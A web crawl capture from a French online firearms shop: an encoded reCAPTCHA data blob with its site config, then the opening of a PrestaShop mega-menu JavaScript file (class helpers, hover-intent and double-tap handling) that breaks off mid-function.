FXDpsOGdcOKwqjCqBVWDQLDgcOKwr/CvSvDuzY+w4tlAGnDhMOrwpM+XcOSFsK4RHMQw5HDlHgqw6FDYGnCjsOEOkMXwqxPw4HDpMORw5Q+w6rCqsODSMKlw7UHbx5RJjhUZcO4M8OywoI/[base64]/DgygMDn3DonI0w7YHV8OBw4lOAWrDqcKFCxQJw41iYcOuw5fDhcKODsKxTMKOw5zDvsKiFShkwrcARsKxbsOCwoTDn3PCkcOIw6PCty88d8OEKjDCrhgIw5tObVVfw6/DuAlDw7rDosOPw4JuA8KkwqnDuMOlE8OtwqnCisO8wpzCrWnCkWRXG0zDqMK/Vk5YwpvCvsK1wrVBwrvDp8OCwpvDlEBWfHROw78ewpzCjzNiw48yw6crw6rDt8OYd8KqUMK6wr3CmsKYwrzCo1wmw5jCkcOdVSwEMcKJBCvDoCvCqSTCiMOIfsKOw5zCh8OeQ0rCgsKNw6sgcMKvw4fCj0LDr8K7aG/DjW/DjxjCq2rCjMOlw4x6w4DCmhjCoUMjwpgJw7dGC8K4JcKdw7xJw7trw7XClQ7DlkU7wrjDvw3CkA/[base64]/[base64]/ChDxJSMO/wqXDtMKuw6/Cpg1THm/CicOteA96VMKTGCLCq1XCv8OZbifCnWozekHCoh3DicO5woDDjsOQNTLCkCAywqvDtiY+wo7CusKmwrJLwonDkgtycjrDr8Ocw6lZHMOnworDnBLDhcOfUgrCgUVhwq/CjsKEwqZ3wpBBbMKHA1h5aMKgwp0fXMOrQsOQwqTCgcONwqzDnhVOZcKEb8K4AzvCvV0Swo8JwpcteMOdwoTCkhrChGpPS8KOZ8O+wqkFEjVCBi13ccK8wp7DkzzDqsKlw47Dn3EVeisbfUt2w6sIwp/[base64]/CnjFbwqpcJWnCmR94QkPDqGLCvsKKw4zDgkcpwowtw648wrtOUsOQbsKMGz/DgsOrw55wJGNaP8OGdQ4lBcK4wr5tUcKoOcO3f8KYXiPDjD1XD8KswrRBwo/Dk8OtwrPDkMKMTikHwqhCJMOowrXDrcKZLMKEGcKOw4pGw5ptwqHDkUHCvMOpAD0TMmnDj13CvlZ7Z1J1dUPDrDHCvGHDl8ObSVZfc8KGworDvlDDjD/DuMK7wpjChsOpwp9iw6pwGFTDulHCoj3DpAvDmB3CpcOAO8K/CcKew53DrDsPQmPCvMO5woJxw6l9XSHDtT4RHi5nw4ZjSB1/wok7w7LDisKNw5ZbbMKQwpZQDF1aZn/DmsK5G8ODcsOYWjtJwq4GKcKVY3xCwrsOw4cfw6rDqcOFwpwsTTDDpcKKw6jCiQNZNHJSd8KSI2fDv8KJwrhdfcKDJUENHMO8U8OGw50sA2MUScOXQXTDoQXChcKhw4zCn8O+XsOZwoEmw4HDlsKtQD/CncKgWMONfh4LCsKlCW3CpSEQw63DgB/DlGfClQLDmyXCrEY7wovDmTnDlMOSADsgCMKUwqlFw6R9w7zDjwUIw5BhLsKDfjfCqMKJNsOyRkHCtjHDoxBcGDILDMOpHMO/w7scw6hmH8K8wrjDiEgANgrDi8K7woFCLcOMHlzDt8OXwp/CpsKDwr9ewq5QRGBME1jCnBrCnWDDlEfCrcKvfcOOTMO3C3/Dr8OgVDrDqi5oTn/DocKOF8KpwohQO2kJFcOXfcKQw7MvCsKzw6LDhGQGMCfDozR7wqZDwq/CoFzDkicXw7JrwqvChwPCnsKvVMK3w77CiDFWwq/[base64]/[base64]/DgsKgb8OubTHDnBBrw7nCksORw5vDucKyw5wXZMKaIjjCusOow6A0w7LDihLDr8OiRMO9L8OPc8K6QEl6w49RCcOtfHfDsMOIWGfCqUPDhTZsYMOew6pSwrhTwoRlwolswpBJw6x1BmkLw4R+w5VJTW7Dt8KHDMKXccKBGcKUQsOxVX/DtXEYwo9Gbw/[base64]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[base64]/[base64]/wpvDlj9WZUwBEl0/esO8wozDkEITwovDuG40wopeEcKzFcO0wrDCmcO6UAfDh8KTK0UWwrXDssOOeQlAw5ped8OKwoLDkcOuwrcqw7dNw7/ChMKLNMOaIkQyMMOxw64BwqLDqsK/[base64]/[base64]/PVnCkMOuAsOkwoLDrnFHwojDqXhQw7APw509MMKaw7MZw65Ww53CjVRhw5TCl8OTSGLCkRsiKiIGw5J5OMOmf1oaw49sw7rDtMOFB8OCTsO1a0TCgMKsYyHDusK2e3plPMOyw4/DjxzDoVMoEcK/[base64]/wr5qAMOhw5bCr3XDrT0Mw7MeEMO3NMKjDAjDkwPDusOlwrrDi8K6eAwgRS9/w4wdw4QEw6rDvMO+eU/Cr8Klw6p3MiVKw4FEw5rCtsODw74uN8ODwoLDhhzDszUBCMORwoh9LcKLQGrDisKmwoB9wqHCkMK3ZSTCgsKSwqgmw7Zxw47CpHMCX8KxKyVBQE7CscKJCiB9wrzDssKcZcOFw5HDt2lMPcKSOsKcw6rCknRSBFDClHppWcK9H8Kcw4h/ARDCoMOOGHpvdVYocmF2OMONYkHDlz7CqXMrw4TDvk5ew71Mwq3Cum3DrhNeOjvDqsOOfj3DkG8uwp7DgBrCqMKAYMOmEVlJw6DDuxfCpGJgwr7CvcO7IMODLMOvwo/[base64]/[base64]/DlsKRw7J5c3hYF8O8GMKSFkg3MVbDvVvCpCVUw6fDqsKOwqFoeR3CiXhvFsOTw6rCmzfDsVrCnMOaaMKwwrNCPMK5ES8Iw7JDWMO2MhxiwpbDiWoreFd4w7bDrGZ6woQdw4EhekAuCsK+w5xFw4t/DMKiw5gDLsKIAsKkPV7DrsObRVdMw6XChcOscAcgNDLDsMOIw5VlETQww5QTw7XDh8KhasOOw7o1w47DuULDh8KzwofDuMO+X8OfAMO8w5/[base64]/[base64]/[base64]/[base64]/Cjz/Dj8OAdmYoW8KpP8KrwqvDhH0iw6vCojrCpyDDo8OawoQOcljCqsKyaxF9wo8cwqM+w6vCiMKjSzxMwpPCjMKVwqEyYX3DgsO3w77Ch2BJw4jDqcKaPBgrWcOiDsOzw6XDjDfCjMOww4/CqsOXCMO0GMKzSsOhwprCrxDDqjFpwpXCpmxyDwsqwqAGYU4dworCjxXDr8KyVcKMKMKNfMKQwpjCqcKTOcKsw6LCqMKPbsO/w6vCg8OYPxLClzDDuHjDlgxZdxdEwoPDrTXCn8OCw67CrMOIwphgOsOTwrtNOQ1ywrhaw5tWwp3DuVQPwobCjjQMHsO4wrPDtsKZcGLCr8OAL8O8LsKIGjEeRkPCrcKGV8KtwqJ/w7nClQ8gwpUvw4/Ct8KcVn9mWjUYwpfDsAXCtFnCnwjDoMOWJcKTw5TDghTCjMKAdhrDuApQw7dkYsKqwqzCgsOlK8KAw7zClcKpEibCsEHDiU7CslPDk1oow6ARGsO2fMKhw6IYU8KPw6zCj8KQw746D3LDhMKEEEBeOMO1YsOtSQfCiGnClMOkw4EGLFvDhAp/w5ZAG8Orb0NcwpPClMOgMMKCwrvCjl15DsKRZm1KZcKMAWPDgMKDNG/DhMKtw7NbTcKjw6nDncOdYGIFSSPDg3EXf8KcYh7DksOLwqHCosKRD8Kmw6VcbsKzesKEVHE+QjzDviZiw7wwwr7Do8OcE8OxVsOVG1pUfxXCmT9ew7XCqzfCqgJLbx4zwpRKBcK2wpB1AB3DkMO5OMOjUcOyb8KLVEUbeR/CoVrDvMOVRsKlW8Oaw7HColTCscKGWQw4D0jCi8KzQFUHEmRDIsK0wp/DghfDrDvDgTILwoY/w7/DohnCiToHfMKow5PDqFjCo8KcHR/CtRtCwo7Cn8OTwqtvwpYme8OGw5DDsMKrBX5fSj7CiD89wo8EwoZxD8KPw5PDhcO9w5Egw78AcSYrSWXCqcKXDxjDncOBZsKcXxHCo8KTw67Dk8KIM8OTwr1cS0w3wqXDvsOOcU/CvMOcw7jClcOrwpQ2PMKCQGoSOWRaOsOfeMK1ZcOSRhTCgD3DgMO4w41oRCnDicOiw4nDmw5GS8OhwrVUw7Blwrcbwp/Ct0ILZR3DsE3DocOoRcOmw4NYwoLDvsOowrDDtsOOKFNiRH3Dp1Y8w5fDhxk5O8OZPsKow43Dt8KjwrjDlcK1w6E1XcOFwrjCpsKOdsKxw54KXMKtw7rDr8OgSsKUHiPCvDHDrsOxw6JudF0uU8KMw7bDqsKDwoNiw7pMwqUhwrdkwoM+w6p/PcKVF3M+wq3ChMOiworChcK5YTkdwonCmcO3w5VvVgLCosOPwqcYcMOmdCB0PMOdPQx1wpl1HcOqUSd8WcOewoJwLsOrTT3Crigpw7shwrfDq8OTw67DkHvDrsKdG8Kvwp3CiMOqJS/Dk8OjwqTCj0fDrSYBw4rDmwoGw5dTQxDCtMKAw5/DoBPCly/CssKOwoMFw48sw7I8woUqwpvDhRgkDcOHTsK/w6HCsAdXw7tZwrEhLcK3wo7CvW/CgMKNS8OVRcKgwqPCgn/[base64]/Dq3tVwqjCpS5HecKybQ3DiMOdwog9wox0wpYrwrDCi8KHwqDDgBDCpFUnw5N9SMOtYUHDkcOaCcOCIwnDhAcyw5XCv0rCg8Ohw47CsURdPiPCosKmw6JKdcKvwqsewp7DrhbDjRFJw64Iw7kEwojDjzNEw4QlGcK3TSNqVBnDmsOFIC3CpsO4w7pPwohow6/ChcOWw6IpXcOxw6YkU3PDgsKUw4o9wpsvX8OVwp9DB8O+wpnCnk3DsGjCp8OjwpBeZV11w711Q8OlQUcvwqdUOMKrwoDCgEhFN8OdTcKsVsO4HMOeBnPDsnjDmsOwX8KdHRxuw6A5fTrCvMKvw61teMKDIsKRw53Dvx/DuyfDtwpEC8KUIsKFwqLDrHvCgh1raRXDpjcTw5pgwqtKw6nCqGXDusOCKD3DlsOiwo5HGsKswpXDum/ChcKxwrgKw68EWcK8ecO5McKhfcOtH8OxLnXCtFfDncOQw6DDjxjChwF7w5g5PXDDvcKPw4vDrsO2UUrDmD3Do8Kow6XDi0BpXMKCwqJXw5nCgw/[base64]/F2YOw7XCv0AJPi/DoAw/[base64]/Cqi50bhnDtcOGw5bDi8OrwqsjVcOqMGrCilPDsmZCwoJpf8OzaRd3wrIowq7DssOgwqhodR4Gw4RrYX7DqMOtQA8KO2R7T2BbZQhxwpdQwoDCgCITw6gdwpwFwqwFw74Sw4MnwpI3w5zDoCjCohlLw7zDrGhjNjQacWs7wplDMWwMW0nCncOWw6fCk1/[base64]/CpcKqwqY0wpfCqCTDiCYiwogrH8KMw74HwrQhM2fCl8Oyw7UhwpTCrwLCrkkvEE/[base64]/Dh1p3HMK3IWjDg8KNPsOAZHQpcMOZHsOuwprDjQ3CgcK3wpoFw6ltGmhnw7XChns9ZMOFwpM8w5HCv8KKVRY6w57DjG9rw67CpkVEC3DDr2jDkcOKSgF4wrrDpsK0w5kWwrTDk0rDmXHCrVDDiHoPAVDCjcOuw5NrNcKPNCNQw5s4w5ocwoTDuiIkHMO/[base64]/DmcKMwoHCt8KOw6TDs2/CrMKmH2TCvsO0L8KTwoonCcKkcsO3w4cCw6ErMkbDulfDkg49MMKLLn7DngrDqHcGblJJw7slw6pGwoQdw5/[base64]/DqlXCuh09w6opM8O5ccOvw7nCkhLDrHVAK8OZwq5bbsOfwqLDlMKUwrl7BUERwqnChMOpPSt+SWLCqhwiMMO2KsKZem1XwrjCoAjDucKELsOtAcK3ZsOnWsKOdMOww6JUw49tPAHDpj01DnzDgiHDqBMnwqMwEhZMeCciFzXCs8KfTMO7A8Obw7bCpS/[base64]/CiljDnAbCosOnw5lfw4bDgsOEdDrDjQ7DrE/DhsOKw77DlQfDljARw54DMsO1YsO9w77CpWXDqAHCvz/DlAlRJ1gMwrwDwqbChyEeY8OrM8O/w6pPcB8Ew60CfkTDlg/DsMOZw7zDh8OJwqsNwr9Rw5pMLsOIwoQnwrLDmMKcw4UZw5/CvcKffsObasOnDMOEOy0DwpQzw7tfE8OEwp5kfiTDm8O/FMOJaRXCq8Oiw4/ClRrCk8Kew4A/wqwgwoIiw5DCnCsbKsO6d19xXcKcw6xEQj0rwqzClTLDkzdUw5rDtBPDt3TClnJewrgZwobDuSN/[base64]/DVFdJBVQBQZ7w5soB8OZw64gwrvCk8O5wqxgSz9SNMKsw7l7wrjDl8OgWsOabcO2w5TClsKzGlBSwqfDqcKdPsKdacKmw6/CtcOEw4YyQnQ5QMOXWhIuEls3w4fCncK1bxVESGFSGMKjwpQRw5Bhw5sVwq0vw6vCsVs6E8ODw6cDQMOkwp7Dhg8zwp/DiG/DrcKHaEXCtMOcSDY7w4Nxw4wiwpBKRsKTScO3PwLCmcOmE8KJAS0BeMO0wqg3w4p+MMO4RUs5wofCl2ctG8KqDVXDlW7Dr8KCw6jCiFxDZMOFRcKtOxDDmMONMS7CuMOEU3LCqsKSQjnDg8KCJCfCkQjDhh/ChjDDnVHDhmQ0wpzCmMOXSMO7w5A+wpEnwrrCksKIG1FVLAt3wrXDjMOEw7gmwpDCtUzCnAYnIEjCncKRcEPDucKPJGTDtsKHZ3/DhgzDmMOjJwbCqz7DhMK9wqdwUsOwKH9kw59jwq3CgMKtw650AUYcwqPDoMKmAcOlwpbDm8Ocw6Ziw7Y/BQJhDBzDhMOgV0PDgcKNw5fCpTnCuEzCo8KEG8Ktw7dEwpPCjX5bLyY7wq/CtC/DvsO3w6XCpnNRwq4Tw6xaasOJwonDqcOHLMK8wogjw5RQw4YDZVV5ACPDi1fDkWTDgsOXO8KxPgYLwqtpGMKpVyRAw6zDicKKWj3CtcKhCWgfS8KScMO5NErDnHgWw4B2F1bDi0AoOW/ChsKUP8OGw7rDsH4Cw74cw7I8wr/[base64]/[base64]/DucKrwo0BasKvAl3DtsKRQcKCQsOSw7LDkBhhwpNQwpEET8KcLz/DkcKSwqbClHnDpMO1wrLCmMOyCzIMw5fCsMK7woDDj393w41xVMK4w5kDI8ObwohewqJ/ZCN/[base64]/w67DlMKSAsOBH8OUw7A/Sm3CvQ3DgB1TJilLJHlqZHVWwpwjw4BXwrnDkcKocsOCw6jCoANqAUh4RsOMVH/DkMOyw5LCo8KgQX3ClcOvKXjDicKOMXXDvB9PwrzCqjcQwrbDqBJvfw7ClMKlMClaeSghwonDpnoTKGgRw4ISJsOuw7YNe8KBw5gHw518c8KBwqbCv2EjwrXDgUTCo8O0U0nDocKJeMOnZ8K/[base64]/[base64]/[base64]/BcOrw4jDtcKdw4EEK8Kmw43ClTHCpD7DqkIcw5BGQWcJw4VGwr8Dw6YNFcKVajzDrcOiWQ7CkHLCtwTDp8KxSiAQw6LCm8OPXSXDkcKdZ8K/[base64]/wqLCtcKsECbCtcKJHcK/[base64]/DocKYI8Okw5xZQcKjK8Kew4skLcKKwop1YMKtw5PCkQ4LJADDscOobhZyw6NPw5rDmcK/OsKywrNZw6jDjcOBCWI0MMKXHsOgwo7CvEPDosKow63CuMOXFMKJwoXDvMKdSDLCucKALMKQwpJYKE5aGMO+wo9jI8Kvw5DCvzbCkcONXwbCiy/Dk8KwXsOhw4jDgMKywpYHw6VBwrAawpgow4bCmEdKwqzDnMOXN01pw6oJw5xowpw/w6EpJcKCw6XCnX9bBsOSO8OVw4nDlMOPOgzCg2zChsOEE8KDU3DCgcOMwovDnsOPRUTDlUAxwrsww67Ch1tVwoo1RR7DjcKkA8OQw5vCjjQrwr0wJSXCqwjCkSU+EcOkBQ/DiwfDqkzDqsKifcO4envDksKOKSMIUsKnblfCtsKoW8OkKcOOwrhBTi3Dq8KNJsOmC8O+wrbDmcKNwp3CsEfDhEUHEsOpen/DlsKHwrJOwqTDtsKDw6PCmzEDw6EGwoPDtWbDhTwPPCpDFMKPw7fDl8OnIsK+ZMO4b8KObSdVchtuGMKKwqVzWSXDqsK6w7nCgXUjwrTCnVdUGsK5RjPDjMKvw4/[base64]/ClxwowoRmZsO8MFk1wowMLQTCg8O8w4NJw7FsXjPDjAV/w5Z1w4XDom/CrsO1w4MXKkPDoRrCrcO/[base64]/ChmEQRsOKw6UzwoPDgVTDhWPDnsKMwq3CimLDtMKVw6DDpMOSbyNIVsKwwpTCv8K3QWjDnyrCv8K9SifCvsKFfMOMwoHDgkXCg8Ocw7TCtVdww7gBwqPCkMOXwrLCqjUPfi/DnXTDi8O1PcKOJxseCwQsasK5wohIwr3DuX4Vw5ILwrxSPmR1w6VqOUHCmn7DsR1+wrtzw5bCvMKpVcOjDRg0wpLCtsKOOyV/wroiw5psZRjDisOCw4c+d8OhwqHDoGtCEcOrwoTDpEFDwqQxAMOJUmbDkF/[base64]/DtMKuIx7DuMOQUcKawrfDlB5ZKcKDw5zCncKlw7jCp3/Cp8K2IRZzO8O1O8KnDShSf8K/BifDlcK2UwUTw7gKZ0p+wqTDlsOuwprCssOnTytawqMKwq1jw5HDnDYfwpkOwqLDusKLRMKuw6LCp1bCgMKgBhMOfMKCw5HCn0opZi/DkkLDsiRpw4nDm8KeRzfDvxZvD8O0wrrDgXnDocOdwpVtwoZDJG51Pjpyw7nChcONwpx9HCbDjxfDiMOyw47DsDTCssOQAiLDg8KdY8KAD8KVwpHCoxbCncKSw4bClyTCncOVwoPDlMOpw65rw592f8O/bA7CncKXwrDDknnCssOtwrvDvAE+BMOgwrbDvSbCtnLCoMOiCkXDhSLCksOxYivCnB4SdcKWwobDr1IyNi/Cq8KXw6Y0VVU4wr7DjETDl2xyUV0sw6zDtAx5UD1wFzrDoHtBw4jCv2LCnwHCgMK4w53DhSg3wpZhNMORw7/DvsK3wqjCgEUNw4dNw5DDnsK+Mk8awobDnsOCwoXCvyDCtcObLT5jwqNbbUsRw4vDrBsSwqR6w4sHRsKZLUd9wpwIMcOGw5ZVL8KMwrTCq8Ofwqwyw7LCkMOEbsK7wonDoMOyG8KRVMOLw4tLwoHDmwMWHkjCvE8VH0LCjMOBwpXDmsOSwo3Cp8O5wp3CvX9Iw7/ClcOWw5bCrSZBDcKFYRRYBmbDtzLDnGfCisKyUMOIWBoMUMO3w4ZRX8KfLMOrwrsXGsKKwq/DlsKmwrw7dlUsWFAKw4jDrhA/DMKke1LDicOmVFbDiyTCt8Otw7t/w6bDtsOhwqcsfcKFw6slwrDCoHjCgsKEwpEZRcOzeFjDqMKUTUdhwqlUS0/DssKKw7rDuMKKwrBGXsO9OykFw7oUwpJAwofDl24nPcOmw5jCpcKxw7XDh8K4wo/DsAoZwqzClcOXwq5EBcO/wqVJw47DoXfCqcOhwq7DrmlpwqxEwqfCpAXCh8KiwqZ9d8O9wrjDoMK9dQTCkiZAwrDDpGBddcOIwoshRGHDqMKxRUbClsOiVcKbMcOsBcO0BVXCuMKhwqDCssK1w4bCpQkew6ZmwosSwpk/S8Ozwpw5ez/CqsOiZH/DujggPAotTBbDjMKbw4TCo8OJwqrCr1bDkBpiOW3Cq2dtTMKew4HDlMOwwq3DuMOuWsORQTHDlMKYw7wfw4RJKcO9SMOlScKlwqVrLA1WScKBWMOIwoXDh2tUBEXDuMOlFEBxRcKBc8OCSiMII8KIwo5nw7FuMlfCjHc5wqzDpyh+WDdhw4/DrcKiwo4wJQ3DrMKhwqhiVhdZwr8Qw7pwIMKxYizCgsOfwrPCtBw9KsKcwq4qwqQAfMK3D8KFwrFCHHxEBcKewr7DqyzCqAhkwqhyw7vDvcKFw6VgXHrCtU18w4AuwqrDrsKATmI2wpXCs2kfGi8xw5/ChMKoMcOMw5TDicO1wrHDrcKNwqcywr1hGAB1acOtwr/Dsylvw4LCrsKlQsKbw5jDq8KAwo7DsMOcwqDDrsKNwovCvBLDn2XDqsOPwod9JcKtwoEvESXDozI5ECvDlsO5AsKsQMOBw5nDiRNeJcK3ME/CisK6A8Kqw7Jxwqllw7ZbZcOew5tzb8O3DS5jwqwOw6PCuQHCmBwsHiTCs2HDrG5Gw4Ifw7rCrFYfwqrCm8K5wqIkVn/Do2XDjcO9LWLDn8OdwoE7CsOtwq7Dqy87w5YywrfCisOIw5Mgw6lLOlzCrTc4w5ZSw6A\\u003d\x22],null,[\x22conf\x22,null,\x226LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.monarmurerieenligne.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2257DAPMzcQpiHwNg9bLwJ9c5IPk+LnN8+uEV9sxl/EGA\\u003d\x22,1,0,null,1,1768926568480,0,0,[186,180,99],null,[37,212,39,218],\x22RC-R5SwjzZ1PwFkKQ\x22,null,null,null,null,null,\x220dAFcWeA4QSaPesHw4wVdNivIhAC9PKtBBbUdxgQJLhPSJ3TM11nYnt0WZeunbiTeOoBne4PLk8SkbHfWKkVPGM8unyhTUUWYknA\x22,1769009368296]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.monarmurerieenligne.com/modules/iqitmegamenu/views/js/front.js
body_size: 6523
content:
/**
* 2014-2017 IQIT-COMMERCE.COM
*
* NOTICE OF LICENSE
*
*  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
*  @copyright 2007-2017 IQIT-COMMERCE.COM
*  @license   GNU General Public License version 2
*
* You can not resell or redistribute this software.
* 
*/

// classie - class helper functions, from bonzo https://github.com/ded/bonzo

!function(a){"use strict";function b(a){return new RegExp("(^|\\s+)"+a+"(\\s+|$)")}function f(a,b){var f=c(a,b)?e:d;f(a,b)}var c,d,e;"classList"in document.documentElement?(c=function(a,b){return a.classList.contains(b)},d=function(a,b){a.classList.add(b)},e=function(a,b){a.classList.remove(b)}):(c=function(a,c){return b(c).test(a.className)},d=function(a,b){c(a,b)||(a.className=a.className+" "+b)},e=function(a,c){a.className=a.className.replace(b(c)," ")});var g={hasClass:c,addClass:d,removeClass:e,toggleClass:f,has:c,add:d,remove:e,toggle:f};"function"==typeof define&&define.amd?define(g):a.classie=g}(window);

//hover intent
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);

//double tap
;(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document);

var cbpHorizontalMenu, cbpVerticalmenu;

$(document).ready(function(){

  cbpHorizontalMenu = (function() {

    var menuId = '#cbp-hrmenu',
        $listItems = $( menuId + '> ul > li'  ),
        $menuItems = $listItems.children( 'a, .cbp-main-link' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1;
    currentlevel = -1;


    if (iqitTheme.hm_submenu_width == 'default') {
      var $header = $( '#desktop-header-container' );
    } else{
      var $header = $( '#header' );
    }

    $listItems.has('ul').find(' > a').doubleTapToGo();

    function init() {
      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }

